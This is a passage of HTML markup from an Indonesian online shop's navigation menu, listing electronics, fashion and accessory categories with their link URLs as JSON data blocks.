                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://www.maisonni.com/index.htmlshop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://www.maisonni.com/index.htmlbeli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.maisonni.com/index.htmladaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://www.maisonni.com/index.htmlshop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://www.maisonni.com/index.htmlshop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmljual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.maisonni.com/index.htmljual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://www.maisonni.com/index.htmlshop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://www.maisonni.com/index.htmlbeli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.maisonni.com/index.htmltinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.maisonni.com/index.htmlpencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.maisonni.com/index.htmlprinter-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlmodul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmljual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://www.maisonni.com/index.htmlbeli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.maisonni.com/index.htmlsoundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.maisonni.com/index.htmlgaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.maisonni.com/index.htmlrok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.maisonni.com/index.htmloveralls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.maisonni.com/index.htmlhijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.maisonni.com/index.htmldress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlbawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://www.maisonni.com/index.htmllingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://www.maisonni.com/index.htmlbra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.maisonni.com/index.htmlshapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.maisonni.com/index.htmlbathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.maisonni.com/index.htmlflat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.maisonni.com/index.htmlheels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.maisonni.com/index.htmlwedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://www.maisonni.com/index.htmltas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.maisonni.com/index.htmltas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.maisonni.com/index.htmltop-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.maisonni.com/index.htmlpolo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.maisonni.com/index.htmlkemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.maisonni.com/index.htmljas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.maisonni.com/index.htmlcekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://www.maisonni.com/index.htmlpakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlsyal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.maisonni.com/index.htmlsuspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://www.maisonni.com/index.htmltas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.maisonni.com/index.htmltas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.maisonni.com/index.htmltas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
